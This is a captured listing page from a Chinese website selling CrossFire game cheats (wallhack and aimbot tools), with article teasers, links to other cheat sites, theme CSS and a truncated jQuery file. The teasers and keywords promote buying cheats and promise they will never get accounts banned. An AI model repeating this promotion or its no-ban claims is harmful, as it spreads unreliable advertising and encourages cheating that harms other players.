

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfmayi.com/news/tags-5_13.html
body_size: 4900
content:



<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>CF蚂蚁透视 第13页 | CF蚂蚁透视自瞄辅助网</title>
<meta name="Keywords" content="CF蚂蚁透视 第13页,新闻资讯,穿越火线辅助,cf外挂,透视挂,穿越火线外挂,CF透视自瞄,辅助官网,100%不封号,cf外挂透视">
<meta name="description" content="CF蚂蚁透视 第13页 - CF蚂蚁透视自瞄是国内最权威的游戏辅助网站,为广大cf穿越火线辅助爱好者提供精品穿越火线辅助下载和购买.为您打造精品穿越火线外挂.">
<meta name="author" content="Johnny Kun" />
<meta name="generator" content="Z-BlogPHP 1.7.2" />
<!-- 强制Chromium内核，作用于360浏览器、QQ浏览器等国产双核浏览器 -->
<meta name="renderer" content="webkit"/>
<!-- 强制Chromium内核，作用于其他双核浏览器 -->
<meta name="force-rendering" content="webkit"/>
<!-- 如果有安装 Google Chrome Frame 插件则强制为Chromium内核，否则强制本机支持的最高版本IE内核，作用于IE浏览器 -->
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="https://www.cfmayi.com/news/zb_users/theme//Jackblog/style/img/favicon1.ico" />
<link rel="stylesheet" href="https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css" />
<script src="https://www.cfmayi.com/news/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script type="text/javascript" src="https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js"></script>
</head>
<body>
<div id="top1">
		<div class="top1_center">
			<div class="top1_logo"><a href="../"></a></div>
			<ul>
			<li><a href="../">官网首页</a></li>
			<li><a href="../help/">帮助中心</a></li>
			<li><a href="../help/help_8.php">成为代理</a></li>
			<li class="active"><a href="../news/"><p>新闻资讯</p></li>
			<li><a href="../contract">服务条款</a></li>
			</ul>
		</div>
</div><div class="main">
    <div class="container">
        <div class="blogzuo list">
            <a href="https://www.cfmayi.com/" alt="CF蚂蚁辅助网"> <img src="images/ad_1.jpg" width="798px" alt="CF蚂蚁辅助网"> </a>
            <!--文章列表-->
            <ul>
                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/90.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2020/07/202007131594648663920603.jpg" alt="cf透视付费软件与免费软件有哪些区别">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/90.html">cf透视付费软件与免费软件有哪些区别</a></h3>
    <div class="bloginfo">
        <p>
        								相信大家的身边都有着许多玩穿越火线的玩家。但是许多人的游戏天赋却并不突出，只能作为万千游戏玩家中的一员，经常被许多的大神屠杀从而无法享受游戏的乐趣。那么为了能够有更好的游戏体验，许多人便会选择使用cf辅助软件。大家在下载的时候会发现穿越火线的辅助软件都有两种，一种是免费的，一种收费的。那么cf透视付        </p>
    </div>
    <div class="autor">
        <span class="lm">CF辅助信息</span>
        <span class="dtime">6年前 (2020-07-13)</span>
        <span class="viewnum">浏览（79104）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/90.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/89.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2020/07/202007131594648592756291.jpg" alt="cf外挂透视在使用的时候有哪些注意的地方">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/89.html">cf外挂透视在使用的时候有哪些注意的地方</a></h3>
    <div class="bloginfo">
        <p>
        								现在的网络射击游戏中，cf可谓是独树一帜，作为一款极为火爆的第一人称设计游戏。依靠着腾讯公司带来的巨大玩家数量，导致许多人都热爱上了这款游戏。但是玩游戏的玩家技术水平参差不齐。那么为了能够与其他高级玩家同台竞技，从而享受游戏的乐趣，许多玩家选择来寻找一款游戏的辅助器来帮助自己更好地享受游戏。那么在这        </p>
    </div>
    <div class="autor">
        <span class="lm">CF外挂大全</span>
        <span class="dtime">6年前 (2020-07-13)</span>
        <span class="viewnum">浏览（67440）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/89.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/86.html">购买CF自瞄辅助软件要留意的问题</a></h3>
    <div class="bloginfo">
        <p>
        								随着CF在国内射击类游戏中热度越来越高玩家数量不断增加，同时为了提高游戏体验现在很多玩家都在购买辅助软件来使用。在众多辅助软件中CF自瞄软件算是应用较多的，但是因为软件品牌功能各不同，因此在使用时也出现各种问题，接下来就要盘点下。第一，在采购CF自瞄辅助软件时建议先用小号试玩了解下具体的使用体验，因        </p>
    </div>
    <div class="autor">
        <span class="lm">CF辅助信息</span>
        <span class="dtime">6年前 (2020-07-12)</span>
        <span class="viewnum">浏览（67344）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/86.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/84.html">开挂十年的老挂逼用穿越火线辅助到底有多爽</a></h3>
    <div class="bloginfo">
        <p>
        								穿越火线的辅助月月有，年年有屡禁不止，虽然腾讯公司每年都排查大量辅助但这并不能浇灭大家对于辅助的热情，相反，腾讯的做法其实是从一种特别的角度来帮助大家排查那些不安全的辅助，腾讯官方到底有没有认真排查不管是腾讯还是玩家都心照不宣。那么既然外挂一直存在就必然有着大量市场，不然没人会做出力不讨好的事情，然        </p>
    </div>
    <div class="autor">
        <span class="lm">CF外挂大全</span>
        <span class="dtime">6年前 (2020-07-12)</span>
        <span class="viewnum">浏览（67296）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/84.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/82.html">CF挑战辅助帮你快速拿到心仪的武器</a></h3>
    <div class="bloginfo">
        <p>
        								CF作为一款腾讯代理的商业网游，距今已经快十个年头了，想当初叫上几个小伙伴一起去网吧打CF是在平常不过的事情了，网吧也常常因此爆满。可想它的火爆。即便如今CF已经没有当年的火爆。网吧的屏幕上还是可以见到CF的画面。CF为什么这么火爆呢？除了流畅的画面和画质之外还有简单的操作难度。这使得即便你对射击类        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">6年前 (2020-07-12)</span>
        <span class="viewnum">浏览（71136）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/82.html">阅读原文</a></span>
    </div>
</li>                                            </ul>
        
    <ul class="pager">
    	                 <li><a href="https://www.cfmayi.com/news/tags-5.html">首页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_12.html">上页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_11.html">11</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_12.html">12</a></li>
                                <li><span class="current">13</span></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_14.html">14</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_15.html">15</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_16.html">16</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_14.html">下页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-5_20.html">末页</a></li>
                     </ul>
        </div>
        <div class="blogyou">
            
<div class="sjwu">
    

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="https://www.cfmayi.com/news/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divCalendar">
<dt style="display:none;"></dt><dd class="function_c">

<div><table id="tbCalendar">
    <caption><a title="上个月" href="https://www.cfmayi.com/news/date-2022-7.html">«</a>&nbsp;&nbsp;&nbsp;<a href="https://www.cfmayi.com/news/date-2022-8.html">
    2022年8月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="https://www.cfmayi.com/news/date-2022-9.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr>
    <tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td></tr>
    <tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr>
    <tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr>
    <tr><td>29</td><td>30</td><td>31</td><td></td><td></td><td></td><td></td></tr>
    	</tbody>
</table></div>


</dd>
</dl>
<dl class="function" id="ad_img">
<dt style="display:none;"></dt><dd class="function_c">

<div><a href="https://www.cf620.com/" target="_blank">
<img src="images/ad_img.jpg" href=""></img>
</a></div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="CF辅助" href="https://www.cfmayi.com/news/tags-1.html">CF辅助<span class="tag-count"> (97)</span></a></li>
<li><a title="穿越火线" href="https://www.cfmayi.com/news/tags-2.html">穿越火线<span class="tag-count"> (91)</span></a></li>
<li><a title="CF游戏" href="https://www.cfmayi.com/news/tags-3.html">CF游戏<span class="tag-count"> (61)</span></a></li>
<li><a title="CF穿越火线" href="https://www.cfmayi.com/news/tags-4.html">CF穿越火线<span class="tag-count"> (134)</span></a></li>
<li><a title="CF蚂蚁透视" href="https://www.cfmayi.com/news/tags-5.html">CF蚂蚁透视<span class="tag-count"> (101)</span></a></li>
<li><a title="穿越火线外挂" href="https://www.cfmayi.com/news/tags-6.html">穿越火线外挂<span class="tag-count"> (110)</span></a></li>
<li><a title="不封号" href="https://www.cfmayi.com/news/tags-7.html">不封号<span class="tag-count"> (7)</span></a></li>
<li><a title="脚本" href="https://www.cfmayi.com/news/tags-8.html">脚本<span class="tag-count"> (6)</span></a></li>
<li><a title="外挂下载" href="https://www.cfmayi.com/news/tags-9.html">外挂下载<span class="tag-count"> (88)</span></a></li>
<li><a title="破解" href="https://www.cfmayi.com/news/tags-10.html">破解<span class="tag-count"> (8)</span></a></li>
<li><a title="CF最新外挂" href="https://www.cfmayi.com/news/tags-11.html">CF最新外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF外挂下载" href="https://www.cfmayi.com/news/tags-12.html">CF外挂下载<span class="tag-count"> (103)</span></a></li>
<li><a title="透视挂" href="https://www.cfmayi.com/news/tags-13.html">透视挂<span class="tag-count"> (80)</span></a></li>
<li><a title="cf辅助透视" href="https://www.cfmayi.com/news/tags-14.html">cf辅助透视<span class="tag-count"> (75)</span></a></li>
<li><a title="穿越火线辅助工具" href="https://www.cfmayi.com/news/tags-15.html">穿越火线辅助工具<span class="tag-count"> (67)</span></a></li>
<li><a title="cf辅助准星" href="https://www.cfmayi.com/news/tags-16.html">cf辅助准星<span class="tag-count"> (15)</span></a></li>
<li><a title="买cf外挂" href="https://www.cfmayi.com/news/tags-17.html">买cf外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF驱动" href="https://www.cfmayi.com/news/tags-18.html">CF驱动<span class="tag-count"> (21)</span></a></li>
<li><a title="CF蚂蚁辅助" href="https://www.cfmayi.com/news/tags-19.html">CF蚂蚁辅助<span class="tag-count"> (10)</span></a></li>
<li><a title="CF外挂" href="https://www.cfmayi.com/news/tags-20.html">CF外挂<span class="tag-count"> (16)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://cf.52pk.com/" target="_blank" title="52PK穿越火线专区">52PK穿越火线专区</a></li><li class="link-item"><a href="https://www.cf404.com/" target="_blank" title="cf内部辅助稳定官网">cf内部辅助稳定官网</a></li><li class="link-item"><a href="https://www.cf620.com/" target="_blank" title="稳定cf外挂">稳定cf外挂</a></li><li class="link-item"><a href="https://www.cfhema.com/" target="_blank" title="CF河马辅助网">CF河马辅助网</a></li><li class="link-item"><a href="https://www.cfmayi.com/" target="_blank" title="CF蚂蚁辅助网">CF蚂蚁辅助网</a></li></ul>

</dd>
</dl></div>        </div>
    </div>
</div>

<div class="footer">
<p>Copyright©2022 CFMAYI.ALL Rights Reserved</p></div>
<script type="text/javascript">
//用于判断导航栏的状态
var toggle = true;

//导航栏按钮
$('.btnImg').click(function() {
	if (toggle) {
		$('.btnImg').css("border", "1px solid #b0ccf3");
		toggle = false
	} else {
		$('.btnImg').css("border", "1px solid transparent");
		toggle = true;
	}
	$(".show").slideToggle(300);
})

//窗口大小发生改变
$(window).resize(function() {
	//获取窗口宽度
	var windSize = $(window).width();

	if (windSize > 576) {
		$(".show").slideDown(0);
	} else {
		$(".show").slideUp(0);
	}
});
</script>
<!--多彩标签-->
<script>
$(document).ready(function() { 
    var tags_a = $("#divTags a"); 
    tags_a.each(function(){ 
        var x = 6; 
        var y = 1; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
}) 
</script>
<!--多彩标签-->
</body>
</html><!--55.87 ms , 8 queries , 3384kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css
body_size: 3686
content:
@charset "utf-8";
/**
爱站云 aizhancloud.com
扒css没关系，但是给我留一个链接，谢谢
**/

/** 共用css **/

* {
    margin: 0;
    padding: 0
}

body {
    font: 14px "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f7f7f7;
}

table th, table td {
    border: 1px solid #f2f2f2;
    padding: 8px
}

blockquote {
    font-size: 14px;
    padding: 10px 20px;
    margin: 0 0 20px;
    background-color: #f6f6f6;
    border-left: 5px solid #eee;
}

/** 默认链接颜色 **/

a {
    text-decoration: none;
    color: #555
}
#top1{

	width:auto;

	height:80px;

	background-image:url('../images/top1_background.png');

}



.top1_center{

	width:1120px;

	height:80px;

	margin-left:auto;

	margin-right:auto;

}



.top1_logo{

	width:324px;

	height:80px;

	float:left;

	background-image:url('../images/logo.png');

}



.top1_logo a{

	width:324px;

	height:80px;

	display:block;

}



.top1_center ul{

	width:auto;

	height:80px;

	float:right;



}



.top1_center ul li{

	width:100px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

    list-style:none;

}







.top1_center ul li a{

	color:#fff;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li p{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li a:hover{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;

}

ul .active{	

	width:116px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

	background-image:url('../images/nav_bg.png');

}





/**文章段落**/

.h1, h1 {
    font-size: 2rem;
}

.h2, h2 {
    font-size: 1.75rem;
}

.h3, h3 {
    font-size: 1.5rem
}

.h4, h4 {
    font-size: 1.25rem
}

.h5, h5 {
    font-size: 1rem;
}

.h6, h6 {
    font-size: 0.75rem
}

h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    line-height: 1.2;
    color: inherit;
    font-weight: normal;
}

.container {
    max-width: 1140px;
    margin: 0 auto;
}

/** 导航栏 **/

.c-nav {
    width: 100%;
    background-color: #fff;
}

.c-nav .show {
    width: 60%;
    display: inline-block;
}

.c-nav .hiden {
    display: none;
}
.c-nav .navFlex {
    padding: 10px 0;
    display: -webkit-flex;
    -webkit-justify-content: space-between;
    align-items: center;
}

.c-nav ul {
    float: right;
}

.c-nav li {
    width: 80px;
    float: left;
    list-style-type: none;
    text-align: center;
    position: relative;
}

.c-nav li i{
    padding-right: 3px;
}

.c-nav ul li ul {
    display: none;
    position: absolute;
    padding: 5px 0;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
}

.c-nav ul li ul li:hover, .c-nav ul li a:hover, .c-nav ul li a:active {
    color: red;
}

.c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
    display: block;
}

.c-nav ul ul li {
    width: 100%;
    padding: 5px 0;
}

.c-nav ul li a {
    color: #333;
}

.c-nav .logo {
    height: 40px;
}

.c-nav .btnImg {
    height: 20px;
    width: 25px;
    padding: 3px 8px 3px 8px;
    box-sizing: content-box;
    border: 1px solid transparent;
}
.main {
    margin: 40px 0;
    overflow: hidden;
}

/** 首页文章列表 **/

.blogzuo {
    float: left;
    width: 70%;
    overflow: hidden;
}

.list li {
    margin-bottom: 10px;
    overflow: hidden;
    padding: 20px;
    background: #fff
}

h3.blogtitle {
    line-height: 30px;
    height: 30px;
    margin: 10px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.blogpic {
    overflow: hidden;
    width: 30%;
    max-height: 180px;
    display: block;
    float: left;
    margin-right: 20px;
    border-radius: 5px;
}

.autor {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 20px 0 0 0;
    display: inline-block;
    color: #838383;
    font-size: 12px
}

.autor span {
    margin-right: 10px;
    padding-left: 20px
}

.autor span a {
    color: #096;
}

.autor span a:hover {
    text-decoration: underline
}

.lm {
    background: url(../../../theme/Jackblog/style/img/newsbg01.png) no-repeat left center
}

.dtime {
    background: url(../../../theme/Jackblog/style/img/newsbg02.png) no-repeat left center
}

.viewnum {
    background: url(../../../theme/Jackblog/style/img/newsbg04.png) no-repeat left center
}

.blogpic img {
    height: 180px;
}

.bloginfo p {
    color: #888;
    line-height: 24px
}

/** 侧边 **/

.blogyou {
    float: right;
    width: 28%;
}

.about {
    overflow: hidden;
    margin-bottom: 10px;
}

.avatar {
    margin: 80px auto 20px;
    width: 100px;
}

.avatar img {
    width: 100px;
    border-radius: 50%
}

.abname {
    color: #3f3f3f;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center
}

.abposition {
    color: #1abc9c;
    text-align: center
}

.abtext {
    padding: 10px 20px;
    color: #9a9a9a;
    line-height: 26px;
    text-align: center;
}

.readmore {
    float: right;
}

dl {
    padding: 10px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 10px;
}

dt {
    font-size: 17px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: -5px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ddd;
    color: #000;
}

dd {
    margin-top: 5px
}

dd ul {
    padding-left: 0;
}

dd ul li {
    float: left;
    font-size: 12px;
    overflow: hidden;
    margin: 4px 4px 0 0;
    list-style-type: none;
}

/**侧边标签**/

#divTags ul li a {
    display: block;
    padding: 4px;
    overflow: hidden;
    border-radius: 2px;
}

/**侧边彩色标签**/

#divTags .tags1 {
    background-color: #d9f2fb;
    color: #1aa9fb;
}

#divTags .tags2 {
    background-color: #d9fcda;
    color: #3ab14a;
}

#divTags .tags3 {
    background-color: #fff3d0;
    color: #f67c23;
}

#divTags .tags4 {
    background-color: #f8cbff;
    color: #a123db;
}

#divTags .tags5 {
    background-color: #bbf1f2;
    color: #04839d;
}

#divTags .tags6 {
    background-color: #ffdede;
    color: #e84f4f;
}

#divTags .tag-count {
    display: none;
}

/**侧边时间**/

#tbCalendar {
    width: 100%;
}

#tbCalendar, #tbCalendar caption, #tbCalendar thead tr th {
    text-align: center;
}

#tbCalendar thead tr th, #tbCalendar tbody tr td {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    height: 30px;
}

#tbCalendar tbody tr td a {
    color: #f00;
}

/**侧边分类**/

#divCatalog ul {
    text-align: center;
}

#divCatalog ul li {
    width: 49.2%;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    background: #f6f6f6;
    border: 1px solid #ddd;
}

#divCatalog ul li:nth-child(2n) {
    margin-right: 0;
}

/**侧边最新文章**/

#divPrevious ul li {
    float: left;
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/**侧边搜索**/

.function_c form {
    margin-top: 10px;
    height: 30px;
    border-radius: 2px;
    border: 1px solid #333;
}

.function_c input[type="text"] {
    line-height: 28px;
    height: 28px;
    background: 0 0;
    width: 72%;
    float: left;
    padding-left: 1%;
    clear: left;
    border: 0px;
}

.function_c input[type="submit"] {
    color: #FFFFFF;
    float: right;
    height: 30px;
    width: 25%;
    border: 0px;
    background-color: #333;
}

/**搜索**/

.search {
    padding: 10px;
}

.search form {}

.search .searchbox {}

.search .searchbox .clearbtn {
    position: absolute;
    z-index: 5;
    width: 0.75rem;
    height: 0.75rem;
    display: none;
}

#edtSearch {
    border-color: #129557;
    padding-right: 1rem;
}

#searchbtn {
    border-color: #129557;
    color: #129557;
    background-color: #fff;
}

.input-group {
    position: relative;
    display: flex;
}

.input-group-append {
    margin-left: -1px;
}

.input-group>.form-control {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
}

.form-control {
    padding: .375rem .75rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: .25rem;
}

.btn {
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #e5e9ef;
    resize: vertical;
}

/**翻页**/

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li {
    padding: 10px;
    display: inline
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
}

/**底部**/

.footer {
    width: 100%;
    background: #333;
    color: #a5a4a4;
    text-align: center;
    padding: 20px 0;
}

.footer a {
    color: #a5a4a4
}

/**隐藏元素**/

.dnwu {
    display: none;
}

/**文章**/

.news {
    background: #FFF;
    padding: 20px;
}

.news title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0;
    color: #333;
}

.news .about {
    color: #888888;
    border: 1px solid #F3F3F3;
    padding: 10px;
    margin: 20px auto 15px auto;
    line-height: 23px;
    background: none repeat 0 0 #F6F6F6
}

.news .infos {
    line-height: 24px;
    text-align: justify;
}

.news .infos p, .news .infos p img {
    margin-bottom: 10px;
}

.infos h1, .infos h2, .infos h3, .infos h4, .infos h5, .infos h6 {
    padding: 10px 20px;
    border-radius: 3px;
    border-left: 3px solid #000000;
    background-color: rgb(246, 246, 246);
}

.infos img {
    max-width: 100%;
    height: auto;
}

.infos ul {
    padding-left: 40px;
}

.infos ol {
    padding-left: 40px;
}

.blogzuo .bg {
    background-color: #fff;
}

.blogzuo .xg, .blogzuo .comment {
    margin: 10px 0;
}

.blogzuo .xg p {
    padding: 6px 20px;
}

.blogzuo .comment {
    width: 100%;
    overflow: hidden;
}

/**评论**/

.msgname {
    border: 1px solid #F2F2F2;
    padding: 5px;
}

.msgname-avatar {
    float: left;
    margin-right: 6px;
}

.msgname-avatar img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.media-left img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.msgname .msg {
    margin-left: 30px;
}

.msgname .msg .avatar>img {
    width: 50px;
    height: 50px;
}

.msg .comm-time {
    font-size: 12px;
    color: #8e8e8e;
}

.msg {
    padding-left: 0;
}

.msg li {
    padding: 10px;
    margin: 10px;
    list-style-type: none;
}

#frmSumbit {
    margin: 10px;
}

#frmSumbit .form-control {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #f2f2f2;
    border-radius: 4px;
}

#frmSumbit .form-group {
    margin: 10px 0;
}

#frmSumbit .sumbit {
    color: #fff;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #337ab7;
    border: 1px solid transparent;
}

.hotlist {
    margin-top: 10px;
}
@media screen and (max-width:992px) {
    .c-nav {
        background-color: #fff;
        padding: 10px 0;
        opacity: 0.9;
    }
    .c-nav .navFlex {
        padding: 5px 10px;
        flex-wrap: wrap;
        font-size: 20px;
        justify-content: space-between;
    }
    .c-nav .logo {
        height: 30px;
    }
    .c-nav ul {
        float: unset;
    }
    .c-nav ul li {
        padding-top: 10px;
        float:  left;
        width: 33%;
    }
    .c-nav ul li:nth-child(4), .c-nav ul li:nth-child(5) {
        display: block;
    }
    .c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
        display: block;
        width: 100%;
        position: initial;
        overflow:  hidden;
    }
    .c-nav .hiden {
        display: block;
    }
    .c-nav .show {
        width: 100%;
        font-size: 14px;
        text-align: center;
        display: none;
    }
    .blogpic {
        width: 100%;
        max-height: 150px;
        display: block;
    }
    h3.blogtitle {
        clear: both;
        padding-top: 10px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .readmore {
        display: block;
        overflow: hidden;
        width: 100%;
        text-align: center;
        background: #f2f2f2;
        padding: 10px 0;
        margin-top: 10px;
        clear: both;
    }
    .blogzuo, .blogyou {
        width: 100%;
    }
    .dnwu {
        display: block;
    }
    .sjwu {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js
body_size: 38553
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(g,h){"object"==typeof module&&"object"==typeof module.exports?module.exports=g.document?h(g,!0):function(g){if(!g.document)throw new Error("jQuery requires a window with a document");return h(g)}:h(g)}("undefined"!=typeof window?window:this,function(g,h){var e=[],L=g.document,b=e.slice,A=e.concat,a=e.push,d=e.indexOf,f={},U=f.toString,ag=f.hasOwnProperty,eY={},c="1.12.4",G=function(g,h){return new G.fn.init(g,h)},gL=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,eR=/^-ms-/,eG=/-([\da-z])/gi,de=function(g,h){return h.toUpperCase()};G.fn=G.prototype={jquery:c,constructor:G,selector:"",length:0,toArray:function(){return b.call(this)},get:function(g){return null!=g?0>g?this[g+this.length]:this[g]:b.call(this)},pushStack:function(g){var h=G.merge(this.constructor(),g);return h.prevObject=this,h.context=this.context,h},each:function(g){return G.each(this,g)},map:function(g){return this.pushStack(G.map(this,function(h,e){return g.call(h,e,h)}))},slice:function(){return this.pushStack(b.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(g){var h=this.length,e=+g+(0>g?h:0);return this.pushStack(e>=0&&h>e?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:e.sort,splice:e.splice},G.extend=G.fn.extend=function(){var g,h,e,L,b,A,a=arguments[0]||{},d=1,f=arguments.length,U=!1;for("boolean"==typeof a&&(U=a,a=arguments[d]||{},d++),"object"==typeof a||G.isFunction(a)||(a={}),d===f&&(a=this,d--);f>d;d++)if(null!=(b=arguments[d]))for(L in b)g=a[L],e=b[L],a!==e&&(U&&e&&(G.isPlainObject(e)||(h=G.isArray(e)))?(h?(h=!1,A=g&&G.isArray(g)?g:[]):A=g&&G.isPlainObject(g)?g:{},a[L]=G.extend(U,A,e)):void 0!==e&&(a[L]=e));return a},G.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(g){throw new Error(g)},noop:function(){},isFunction:function(g){return"function"===G.type(g)},isArray:Array.isArray||function(g){return"array"===G.type(g)},isWindow:function(g){return null!=g&&g==g.window},isNumeric:function(g){var h=g&&g.toString();return!G.isArray(g)&&h-parseFloat(h)+1>=0},isEmptyObject:function(g){var h;for(h in g)return!1;return!0},isPlainObject:function(g){var h;if(!g||"object"!==G.type(g)||g.nodeType||G.isWindow(g))return!1;try{if(g.constructor&&!ag.call(g,"constructor")&&!ag.call(g.constructor.prototype,"isPrototypeOf"))return!1}catch(g){return!1}if(!eY.ownFirst)for(h in g)return ag.call(g,h);for(h in g);return void 0===h||ag.call(g,h)},type:function(g){return null==g?g+"":"object"==typeof g||"function"==typeof g?f[U.call(g)]||"object":typeof g},globalEval:function(h){h&&G.trim(h)&&(g.execScript||function(h){g.eval.call(g,h)})(h)},camelCase:function(g){return g.replace(eR,"ms-").replace(eG,de)},nodeName:function(g,h){return g.nodeName&&g.nodeName.toLowerCase()===h.toLowerCase()},each:function(g,h){var e,L=0;if(dB(g)){for(e=g.length;e>L;L++)if(h.call(g[L],L,g[L])===!1)break}else for(L in g)if(h.call(g[L],L,g[L])===!1)break;return g},trim:function(g){return null==g?"":(g+"").replace(gL,"")},makeArray:function(g,h){var e=h||[];return null!=g&&(dB(Object(g))?G.merge(e,"string"==typeof g?[g]:g):a.call(e,g)),e},inArray:function(g,h,e){var L;if(h){if(d)return d.call(h,g,e);for(L=h.length,e=e?0>e?Math.max(0,L+e):e:0;L>e;e++)if(e in h&&h[e]===g)return e}return-1},merge:function(g,h){var e=+h.length,L=0,b=g.length;while(e>L)g[b++]=h[L++];if(e!==e)while(void 0!==h[L])g[b++]=h[L++];return g.length=b,g},grep:function(g,h,e){for(var 